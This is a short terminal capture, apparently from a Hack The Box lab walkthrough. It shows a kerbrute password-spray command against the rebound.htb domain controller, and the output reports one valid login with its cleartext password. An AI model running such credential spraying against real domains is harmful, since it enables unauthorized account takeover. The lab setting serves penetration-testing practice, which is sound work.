 └─$ ./kerbrute passwordspray valid_users '1GR8t@$$4u' --dc rebound.htb -d rebound.htb
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/22/24 - Ronnie Flathers @ropnop
2024/03/22 00:15:39 >  Using KDC(s):
2024/03/22 00:15:39 >   rebound.htb:88
2024/03/22 00:15:39 >  [+] VALID LOGIN:  oorend@rebound.htb:1GR8t@$$4u
2024/03/22 00:15:39 >  Done! Tested 43 logins (1 successes) in 0.215 seconds